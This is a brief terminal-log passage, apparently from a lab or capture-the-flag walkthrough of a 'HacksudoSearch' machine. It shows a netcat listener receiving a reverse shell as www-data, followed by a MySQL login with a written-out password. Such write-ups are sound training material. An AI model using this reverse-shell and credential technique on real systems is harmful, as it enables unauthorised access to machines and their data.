 (root㉿ kali)-[~]
# nc -lvvp 666
listening on [any] 666 ...
connect to [192.168.21.180] from www.hacksudo.com [192.168.21.138] 43144
Linux HacksudoSearch 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
03:10:20 up 1 min, 0 users, load average: 0.34, 0.17, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (692): Inappropriate ioctl for device
bash: no job control in this shell
www-data@HacksudoSearch:/$ mysql -uhacksudo -p
mysql -uhacksudo -p
Enter password: p@ssword
show databases;